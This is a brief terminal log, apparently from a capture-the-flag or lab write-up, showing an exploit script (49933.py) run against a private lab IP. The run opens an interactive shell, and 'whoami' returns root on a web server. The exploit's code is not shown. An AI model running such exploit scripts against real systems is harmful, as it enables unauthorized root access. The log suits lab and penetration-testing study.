 $ python 49933.py
Enter the full host url:
http://10.10.219.51/
Interactive shell is opened on http://10.10.219.51/
Can't acces tty; job crontol turned off.
$ whoami
root
$ pwd
/var/www/html
$ cd /root
$